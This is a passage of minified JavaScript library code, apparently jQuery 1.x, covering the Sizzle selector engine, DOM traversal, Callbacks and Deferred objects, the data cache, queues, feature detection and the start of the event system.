X.CHILD.test(a[0])?null:(a[3]?a[2] = a[4] || a[5] || "":c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))}}, filter:{TAG:function(a){var b = a.replace(ca, da).toLowerCase(); return"*" === a?function(){return!0}:function(a){return a.nodeName && a.nodeName.toLowerCase() === b}}, CLASS:function(a){var b = y[a + " "]; return b || (b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) && y(a, function(a){return b.test("string" == typeof a.className && a.className || "undefined" != typeof a.getAttribute && a.getAttribute("class") || "")})}, ATTR:function(a, b, c){return function(d){var e = ga.attr(d, a); return null == e?"!=" === b:b?(e += "", "=" === b?e === c:"!=" === b?e !== c:"^=" === b?c && 0 === e.indexOf(c):"*=" === b?c && e.indexOf(c) > - 1:"$=" === b?c && e.slice( - c.length) === c:"~=" === b?(" " + e.replace(Q, " ") + " ").indexOf(c) > - 1:"|=" === b?e === c || e.slice(0, c.length + 1) === c + "-":!1):!0}}, CHILD:function(a, b, c, d, e){var f = "nth" !== a.slice(0, 3), g = "last" !== a.slice( - 4), h = "of-type" === b; return 1 === d && 0 === e?function(a){return!!a.parentNode}:function(b, c, i){var j, k, l, m, n, o, p = f !== g?"nextSibling":"previousSibling", q = b.parentNode, r = h && b.nodeName.toLowerCase(), s = !i && !h; if (q){if (f){while (p){l = b; while (l = l[p])if (h?l.nodeName.toLowerCase() === r:1 === l.nodeType)return!1; o = p = "only" === a && !o && "nextSibling"}return!0}if (o = [g?q.firstChild:q.lastChild], g && s){k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n]; while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if (1 === l.nodeType && ++m && l === b){k[a] = [w, n, m]; break}} else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w)m = j[1]; else while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if ((h?l.nodeName.toLowerCase() === r:1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b))break; return m -= e, m === d || m % d === 0 && m / d >= 0}}}, PSEUDO:function(a, b){var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || ga.error("unsupported pseudo: " + a); return e[u]?e(b):e.length > 1?(c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a, c){var d, f = e(a, b), g = f.length; while (g--)d = J(a, f[g]), a[d] = !(c[d] = f[g])}):function(a){return e(a, 0, c)}):e}}, pseudos:{not:ia(function(a){var b = [], c = [], d = h(a.replace(R, "$1")); return d[u]?ia(function(a, b, c, e){var f, g = d(a, null, e, []), h = a.length; while (h--)(f = g[h]) && (a[h] = !(b[h] = f))}):function(a, e, f){return b[0] = a, d(b, null, f, c), b[0] = null, !c.pop()}}), has:ia(function(a){return function(b){return ga(a, b).length > 0}}), contains:ia(function(a){return a = a.replace(ca, da), function(b){return(b.textContent || b.innerText || e(b)).indexOf(a) > - 1}}), lang:ia(function(a){return W.test(a || "") || ga.error("unsupported lang: " + a), a = a.replace(ca, da).toLowerCase(), function(b){var c; do if (c = p?b.lang:b.getAttribute("xml:lang") || b.getAttribute("lang"))return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType); return!1}}), target:function(b){var c = a.location && a.location.hash; return c && c.slice(1) === b.id}, root:function(a){return a === o}, focus:function(a){return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)}, enabled:function(a){return a.disabled === !1}, disabled:function(a){return a.disabled === !0}, checked:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && !!a.checked || "option" === b && !!a.selected}, selected:function(a){return a.parentNode && a.parentNode.selectedIndex, a.selected === !0}, empty:function(a){for (a = a.firstChild; a; a = a.nextSibling)if (a.nodeType < 6)return!1; return!0}, parent:function(a){return!d.pseudos.empty(a)}, header:function(a){return Z.test(a.nodeName)}, input:function(a){return Y.test(a.nodeName)}, button:function(a){var b = a.nodeName.toLowerCase(); return"input" === b && "button" === a.type || "button" === b}, text:function(a){var b; return"input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())}, first:oa(function(){return[0]}), last:oa(function(a, b){return[b - 1]}), eq:oa(function(a, b, c){return[0 > c?c + b:c]}), even:oa(function(a, b){for (var c = 0; b > c; c += 2)a.push(c); return a}), odd:oa(function(a, b){for (var c = 1; b > c; c += 2)a.push(c); return a}), lt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; --d >= 0; )a.push(d); return a}), gt:oa(function(a, b, c){for (var d = 0 > c?c + b:c; ++d < b; )a.push(d); return a})}}, d.pseudos.nth = d.pseudos.eq; for (b in{radio:!0, checkbox:!0, file:!0, password:!0, image:!0})d.pseudos[b] = ma(b); for (b in{submit:!0, reset:!0})d.pseudos[b] = na(b); function qa(){}qa.prototype = d.filters = d.pseudos, d.setFilters = new qa, g = ga.tokenize = function(a, b){var c, e, f, g, h, i, j, k = z[a + " "]; if (k)return b?0:k.slice(0); h = a, i = [], j = d.preFilter; while (h){(!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({value:c, type:e[0].replace(R, " ")}), h = h.slice(c.length)); for (g in d.filter)!(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({value:c, type:g, matches:e}), h = h.slice(c.length)); if (!c)break}return b?h.length:h?ga.error(a):z(a, i).slice(0)}; function ra(a){for (var b = 0, c = a.length, d = ""; c > b; b++)d += a[b].value; return d}function sa(a, b, c){var d = b.dir, e = c && "parentNode" === d, f = x++; return b.first?function(b, c, f){while (b = b[d])if (1 === b.nodeType || e)return a(b, c, f)}:function(b, c, g){var h, i, j = [w, f]; if (g){while (b = b[d])if ((1 === b.nodeType || e) && a(b, c, g))return!0} else while (b = b[d])if (1 === b.nodeType || e){if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f)return j[2] = h[2]; if (i[d] = j, j[2] = a(b, c, g))return!0}}}function ta(a){return a.length > 1?function(b, c, d){var e = a.length; while (e--)if (!a[e](b, c, d))return!1; return!0}:a[0]}function ua(a, b, c){for (var d = 0, e = b.length; e > d; d++)ga(a, b[d], c); return c}function va(a, b, c, d, e){for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h)); return g}function wa(a, b, c, d, e, f){return d && !d[u] && (d = wa(d)), e && !e[u] && (e = wa(e, f)), ia(function(f, g, h, i){var j, k, l, m = [], n = [], o = g.length, p = f || ua(b || "*", h.nodeType?[h]:h, []), q = !a || !f && b?p:va(p, m, a, h, i), r = c?e || (f?a:o || d)?[]:g:q; if (c && c(q, r, h, i), d){j = va(r, n), d(j, [], h, i), k = j.length; while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))}if (f){if (e || a){if (e){j = [], k = r.length; while (k--)(l = r[k]) && j.push(q[k] = l); e(null, r = [], j, i)}k = r.length; while (k--)(l = r[k]) && (j = e?J(f, l):m[k]) > - 1 && (f[j] = !(g[j] = l))}} else r = va(r === g?r.splice(o, r.length):r), e?e(null, g, r, i):H.apply(g, r)})}function xa(a){for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g?1:0, k = sa(function(a){return a === b}, h, !0), l = sa(function(a){return J(b, a) > - 1}, h, !0), m = [function(a, c, d){var e = !g && (d || c !== j) || ((b = c).nodeType?k(a, c, d):l(a, c, d)); return b = null, e}]; f > i; i++)if (c = d.relative[a[i].type])m = [sa(ta(m), c)]; else{if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]){for (e = ++i; f > e; e++)if (d.relative[a[e].type])break; return wa(i > 1 && ta(m), i > 1 && ra(a.slice(0, i - 1).concat({value:" " === a[i - 2].type?"*":""})).replace(R, "$1"), c, e > i && xa(a.slice(i, e)), f > e && xa(a = a.slice(e)), f > e && ra(a))}m.push(c)}return ta(m)}function ya(a, b){var c = b.length > 0, e = a.length > 0, f = function(f, g, h, i, k){var l, m, o, p = 0, q = "0", r = f && [], s = [], t = j, u = f || e && d.find.TAG("*", k), v = w += null == t?1:Math.random() || .1, x = u.length; for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++){if (e && l){m = 0; while (o = a[m++])if (o(l, g, h)){i.push(l); break}k && (w = v)}c && ((l = !o && l) && p--, f && r.push(l))}if (p += q, c && q !== p){m = 0; while (o = b[m++])o(r, s, g, h); if (f){if (p > 0)while (q--)r[q] || s[q] || (s[q] = F.call(i)); s = va(s)}H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && ga.uniqueSort(i)}return k && (w = v, j = t), r}; return c?ia(f):f}return h = ga.compile = function(a, b){var c, d = [], e = [], f = A[a + " "]; if (!f){b || (b = g(a)), c = b.length; while (c--)f = xa(b[c]), f[u]?d.push(f):e.push(f); f = A(a, ya(e, d)), f.selector = a}return f}, i = ga.select = function(a, b, e, f){var i, j, k, l, m, n = "function" == typeof a && a, o = !f && g(a = n.selector || a); if (e = e || [], 1 === o.length){if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]){if (b = (d.find.ID(k.matches[0].replace(ca, da), b) || [])[0], !b)return e; n && (b = b.parentNode), a = a.slice(j.shift().value.length)}i = X.needsContext.test(a)?0:j.length; while (i--){if (k = j[i], d.relative[l = k.type])break; if ((m = d.find[l]) && (f = m(k.matches[0].replace(ca, da), aa.test(j[0].type) && pa(b.parentNode) || b))){if (j.splice(i, 1), a = f.length && ra(j), !a)return H.apply(e, f), e; break}}}return(n || h(a, o))(f, b, !p, e, aa.test(a) && pa(b.parentNode) || b), e}, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ja(function(a){return 1 & a.compareDocumentPosition(n.createElement("div"))}), ja(function(a){return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")}) || ka("type|href|height|width", function(a, b, c){return c?void 0:a.getAttribute(b, "type" === b.toLowerCase()?1:2)}), c.attributes && ja(function(a){return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")}) || ka("value", function(a, b, c){return c || "input" !== a.nodeName.toLowerCase()?void 0:a.defaultValue}), ja(function(a){return null == a.getAttribute("disabled")}) || ka(K, function(a, b, c){var d; return c?void 0:a[b] === !0?b.toLowerCase():(d = a.getAttributeNode(b)) && d.specified?d.value:null}), ga}(a); m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains; var t = m.expr.match.needsContext, u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, v = /^.[^:#\[\.,]*$/; function w(a, b, c){if (m.isFunction(b))return m.grep(a, function(a, d){return!!b.call(a, d, a) !== c}); if (b.nodeType)return m.grep(a, function(a){return a === b !== c}); if ("string" == typeof b){if (v.test(b))return m.filter(b, a, c); b = m.filter(b, a)}return m.grep(a, function(a){return m.inArray(a, b) >= 0 !== c})}m.filter = function(a, b, c){var d = b[0]; return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType?m.find.matchesSelector(d, a)?[d]:[]:m.find.matches(a, m.grep(b, function(a){return 1 === a.nodeType}))}, m.fn.extend({find:function(a){var b, c = [], d = this, e = d.length; if ("string" != typeof a)return this.pushStack(m(a).filter(function(){for (b = 0; e > b; b++)if (m.contains(d[b], this))return!0})); for (b = 0; e > b; b++)m.find(a, d[b], c); return c = this.pushStack(e > 1?m.unique(c):c), c.selector = this.selector?this.selector + " " + a:a, c}, filter:function(a){return this.pushStack(w(this, a || [], !1))}, not:function(a){return this.pushStack(w(this, a || [], !0))}, is:function(a){return!!w(this, "string" == typeof a && t.test(a)?m(a):a || [], !1).length}}); var x, y = a.document, z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/, A = m.fn.init = function(a, b){var c, d; if (!a)return this; if ("string" == typeof a){if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3?[null, a, null]:z.exec(a), !c || !c[1] && b)return!b || b.jquery?(b || x).find(a):this.constructor(b).find(a); if (c[1]){if (b = b instanceof m?b[0]:b, m.merge(this, m.parseHTML(c[1], b && b.nodeType?b.ownerDocument || b:y, !0)), u.test(c[1]) && m.isPlainObject(b))for (c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c, b[c]); return this}if (d = y.getElementById(c[2]), d && d.parentNode){if (d.id !== c[2])return x.find(a); this.length = 1, this[0] = d}return this.context = y, this.selector = a, this}return a.nodeType?(this.context = this[0] = a, this.length = 1, this):m.isFunction(a)?"undefined" != typeof x.ready?x.ready(a):a(m):(void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this))}; A.prototype = m.fn, x = m(y); var B = /^(?:parents|prev(?:Until|All))/, C = {children:!0, contents:!0, next:!0, prev:!0}; m.extend({dir:function(a, b, c){var d = [], e = a[b]; while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c)))1 === e.nodeType && d.push(e), e = e[b]; return d}, sibling:function(a, b){for (var c = []; a; a = a.nextSibling)1 === a.nodeType && a !== b && c.push(a); return c}}), m.fn.extend({has:function(a){var b, c = m(a, this), d = c.length; return this.filter(function(){for (b = 0; d > b; b++)if (m.contains(this, c[b]))return!0})}, closest:function(a, b){for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a?m(a, b || this.context):0; e > d; d++)for (c = this[d]; c && c !== b; c = c.parentNode)if (c.nodeType < 11 && (g?g.index(c) > - 1:1 === c.nodeType && m.find.matchesSelector(c, a))){f.push(c); break}return this.pushStack(f.length > 1?m.unique(f):f)}, index:function(a){return a?"string" == typeof a?m.inArray(this[0], m(a)):m.inArray(a.jquery?a[0]:a, this):this[0] && this[0].parentNode?this.first().prevAll().length: - 1}, add:function(a, b){return this.pushStack(m.unique(m.merge(this.get(), m(a, b))))}, addBack:function(a){return this.add(null == a?this.prevObject:this.prevObject.filter(a))}}); function D(a, b){do a = a[b]; while (a && 1 !== a.nodeType); return a}m.each({parent:function(a){var b = a.parentNode; return b && 11 !== b.nodeType?b:null}, parents:function(a){return m.dir(a, "parentNode")}, parentsUntil:function(a, b, c){return m.dir(a, "parentNode", c)}, next:function(a){return D(a, "nextSibling")}, prev:function(a){return D(a, "previousSibling")}, nextAll:function(a){return m.dir(a, "nextSibling")}, prevAll:function(a){return m.dir(a, "previousSibling")}, nextUntil:function(a, b, c){return m.dir(a, "nextSibling", c)}, prevUntil:function(a, b, c){return m.dir(a, "previousSibling", c)}, siblings:function(a){return m.sibling((a.parentNode || {}).firstChild, a)}, children:function(a){return m.sibling(a.firstChild)}, contents:function(a){return m.nodeName(a, "iframe")?a.contentDocument || a.contentWindow.document:m.merge([], a.childNodes)}}, function(a, b){m.fn[a] = function(c, d){var e = m.map(this, b, c); return"Until" !== a.slice( - 5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e)}}); var E = /\S+/g, F = {}; function G(a){var b = F[a] = {}; return m.each(a.match(E) || [], function(a, c){b[c] = !0}), b}m.Callbacks = function(a){a = "string" == typeof a?F[a] || G(a):m.extend({}, a); var b, c, d, e, f, g, h = [], i = !a.once && [], j = function(l){for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse){c = !1; break}b = !1, h && (i?i.length && j(i.shift()):c?h = []:k.disable())}, k = {add:function(){if (h){var d = h.length; !function f(b){m.each(b, function(b, c){var d = m.type(c); "function" === d?a.unique && k.has(c) || h.push(c):c && c.length && "string" !== d && f(c)})}(arguments), b?e = h.length:c && (g = d, j(c))}return this}, remove:function(){return h && m.each(arguments, function(a, c){var d; while ((d = m.inArray(c, h, d)) > - 1)h.splice(d, 1), b && (e >= d && e--, f >= d && f--)}), this}, has:function(a){return a?m.inArray(a, h) > - 1:!(!h || !h.length)}, empty:function(){return h = [], e = 0, this}, disable:function(){return h = i = c = void 0, this}, disabled:function(){return!h}, lock:function(){return i = void 0, c || k.disable(), this}, locked:function(){return!i}, fireWith:function(a, c){return!h || d && !i || (c = c || [], c = [a, c.slice?c.slice():c], b?i.push(c):j(c)), this}, fire:function(){return k.fireWith(this, arguments), this}, fired:function(){return!!d}}; return k}, m.extend({Deferred:function(a){var b = [["resolve", "done", m.Callbacks("once memory"), "resolved"], ["reject", "fail", m.Callbacks("once memory"), "rejected"], ["notify", "progress", m.Callbacks("memory")]], c = "pending", d = {state:function(){return c}, always:function(){return e.done(arguments).fail(arguments), this}, then:function(){var a = arguments; return m.Deferred(function(c){m.each(b, function(b, f){var g = m.isFunction(a[b]) && a[b]; e[f[1]](function(){var a = g && g.apply(this, arguments); a && m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0] + "With"](this === d?c.promise():this, g?[a]:arguments)})}), a = null}).promise()}, promise:function(a){return null != a?m.extend(a, d):d}}, e = {}; return d.pipe = d.then, m.each(b, function(a, f){var g = f[2], h = f[3]; d[f[1]] = g.add, h && g.add(function(){c = h}, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function(){return e[f[0] + "With"](this === e?d:this, arguments), this}, e[f[0] + "With"] = g.fireWith}), d.promise(e), a && a.call(e, e), e}, when:function(a){var b = 0, c = d.call(arguments), e = c.length, f = 1 !== e || a && m.isFunction(a.promise)?e:0, g = 1 === f?a:m.Deferred(), h = function(a, b, c){return function(e){b[a] = this, c[a] = arguments.length > 1?d.call(arguments):e, c === i?g.notifyWith(b, c):--f || g.resolveWith(b, c)}}, i, j, k; if (e > 1)for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++)c[b] && m.isFunction(c[b].promise)?c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)):--f; return f || g.resolveWith(k, c), g.promise()}}); var H; m.fn.ready = function(a){return m.ready.promise().done(a), this}, m.extend({isReady:!1, readyWait:1, holdReady:function(a){a?m.readyWait++:m.ready(!0)}, ready:function(a){if (a === !0?!--m.readyWait:!m.isReady){if (!y.body)return setTimeout(m.ready); m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready")))}}}); function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)):(y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J))}function J(){(y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready())}m.ready.promise = function(b){if (!H)if (H = m.Deferred(), "complete" === y.readyState)setTimeout(m.ready); else if (y.addEventListener)y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1); else{y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J); var c = !1; try{c = null == a.frameElement && y.documentElement} catch (d){}c && c.doScroll && !function e(){if (!m.isReady){try{c.doScroll("left")} catch (a){return setTimeout(e, 50)}I(), m.ready()}}()}return H.promise(b)}; var K = "undefined", L; for (L in m(k))break; k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function(){var a, b, c, d; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d))}), function(){var a = y.createElement("div"); if (null == k.deleteExpando){k.deleteExpando = !0; try{delete a.test} catch (b){k.deleteExpando = !1}}a = null}(), m.acceptData = function(a){var b = m.noData[(a.nodeName + " ").toLowerCase()], c = + a.nodeType || 1; return 1 !== c && 9 !== c?!1:!b || b !== !0 && a.getAttribute("classid") === b}; var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, N = /([A-Z])/g; function O(a, b, c){if (void 0 === c && 1 === a.nodeType){var d = "data-" + b.replace(N, "-$1").toLowerCase(); if (c = a.getAttribute(d), "string" == typeof c){try{c = "true" === c?!0:"false" === c?!1:"null" === c?null: + c + "" === c? + c:M.test(c)?m.parseJSON(c):c} catch (e){}m.data(a, b, c)} else c = void 0}return c}function P(a){var b; for (b in a)if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b)return!1;
        return!0}function Q(a, b, d, e){if (m.acceptData(a)){var f, g, h = m.expando, i = a.nodeType, j = i?m.cache:a, k = i?a[h]:a[h] && h; if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b)return k || (k = i?a[h] = c.pop() || m.guid++:h), j[k] || (j[k] = i?{}:{toJSON:m.noop}), ("object" == typeof b || "function" == typeof b) && (e?j[k] = m.extend(j[k], b):j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b?(f = g[b], null == f && (f = g[m.camelCase(b)])):f = g, f}}function R(a, b, c){if (m.acceptData(a)){var d, e, f = a.nodeType, g = f?m.cache:a, h = f?a[m.expando]:m.expando; if (g[h]){if (b && (d = c?g[h]:g[h].data)){m.isArray(b)?b = b.concat(m.map(b, m.camelCase)):b in d?b = [b]:(b = m.camelCase(b), b = b in d?[b]:b.split(" ")), e = b.length; while (e--)delete d[b[e]]; if (c?!P(d):!m.isEmptyObject(d))return}(c || (delete g[h].data, P(g[h]))) && (f?m.cleanData([a], !0):k.deleteExpando || g != g.window?delete g[h]:g[h] = null)}}}m.extend({cache:{}, noData:{"applet ":!0, "embed ":!0, "object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"}, hasData:function(a){return a = a.nodeType?m.cache[a[m.expando]]:a[m.expando], !!a && !P(a)}, data:function(a, b, c){return Q(a, b, c)}, removeData:function(a, b){return R(a, b)}, _data:function(a, b, c){return Q(a, b, c, !0)}, _removeData:function(a, b){return R(a, b, !0)}}), m.fn.extend({data:function(a, b){var c, d, e, f = this[0], g = f && f.attributes; if (void 0 === a){if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))){c = g.length; while (c--)g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d]))); m._data(f, "parsedAttrs", !0)}return e}return"object" == typeof a?this.each(function(){m.data(this, a)}):arguments.length > 1?this.each(function(){m.data(this, a, b)}):f?O(f, a, m.data(f, a)):void 0}, removeData:function(a){return this.each(function(){m.removeData(this, a)})}}), m.extend({queue:function(a, b, c){var d; return a?(b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c)?d = m._data(a, b, m.makeArray(c)):d.push(c)), d || []):void 0}, dequeue:function(a, b){b = b || "fx"; var c = m.queue(a, b), d = c.length, e = c.shift(), f = m._queueHooks(a, b), g = function(){m.dequeue(a, b)}; "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()}, _queueHooks:function(a, b){var c = b + "queueHooks"; return m._data(a, c) || m._data(a, c, {empty:m.Callbacks("once memory").add(function(){m._removeData(a, b + "queue"), m._removeData(a, c)})})}}), m.fn.extend({queue:function(a, b){var c = 2; return"string" != typeof a && (b = a, a = "fx", c--), arguments.length < c?m.queue(this[0], a):void 0 === b?this:this.each(function(){var c = m.queue(this, a, b); m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a)})}, dequeue:function(a){return this.each(function(){m.dequeue(this, a)})}, clearQueue:function(a){return this.queue(a || "fx", [])}, promise:function(a, b){var c, d = 1, e = m.Deferred(), f = this, g = this.length, h = function(){--d || e.resolveWith(f, [f])}; "string" != typeof a && (b = a, a = void 0), a = a || "fx"; while (g--)c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h)); return h(), e.promise(b)}}); var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, T = ["Top", "Right", "Bottom", "Left"], U = function(a, b){return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a)}, V = m.access = function(a, b, c, d, e, f, g){var h = 0, i = a.length, j = null == c; if ("object" === m.type(c)){e = !0; for (h in c)m.access(a, b, h, c[h], !0, f, g)} else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g?(b.call(a, d), b = null):(j = b, b = function(a, b, c){return j.call(m(a), c)})), b))for (; i > h; h++)b(a[h], c, g?d:d.call(a[h], h, b(a[h], c))); return e?a:j?b.call(a):i?b(a[0], c):f}, W = /^(?:checkbox|radio)$/i; !function(){var a = y.createElement("input"), b = y.createElement("div"), c = y.createDocumentFragment(); if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function(){k.noCloneEvent = !1}), b.cloneNode(!0).click()), null == k.deleteExpando){k.deleteExpando = !0; try{delete b.test} catch (d){k.deleteExpando = !1}}}(), function(){var b, c, d = y.createElement("div"); for (b in{submit:!0, change:!0, focusin:!0})c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1); d = null}(); var X = /^(?:input|select|textarea)$/i, Y = /^key/, Z = /^(?:mouse|pointer|contextmenu)|click/, $ = /^(?:focusinfocus|focusoutblur)$/, _ = /^([^.]*)(?:\.(.+)|)$/; function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement} catch (a){}}m.event = {global:{}, add:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a); if (r){c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a){return typeof m === K || a && m.event.triggered === a.type?void 0:m.event.dispatch.apply(k.elem, arguments)}, k.elem = a), b = (b || "").match(E) || [""], h = b.length; while (h--)f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e?j.delegateType:j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({type:o, origType:q, data:d, handler:c, guid:c.guid, selector:e, needsContext:e && m.expr.match.needsContext.test(e), namespace:p.join(".")}, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener?a.addEventListener(o, k, !1):a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), l.handler.guid || (l.handler.guid = c.guid)), e?n.splice(n.delegateCount++, 0, l):n.push(l), m.event.global[o] = !0); a = null}}, remove:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a); if (r && (k = r.events)){b = (b || "").match(E) || [""], j = b.length; while (j--)if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o){l = m.event.special[o] || {}, o = (d?l.delegateType:l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length; while (f--)g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g)); i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o])} else for (o in k)m.event.remove(a, o + b[j], c, d, !0); m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events"))}}, trigger:function(b, c, d, e){var f, g, h, i, k, l, n, o = [d || y], p = j.call(b, "type")?b.type:b, q = j.call(b, "namespace")?b.namespace.split("."):[]; if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando]?b:new m.Event(p, "object" == typeof b && b), b.isTrigger = e?2:3, b.namespace = q.join("."), b.namespace_re = b.namespace?new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)"):null, b.result = void 0, b.target || (b.target = d), c = null == c?[b]:m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)){if (!e && !k.noBubble && !m.isWindow(d)){for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = 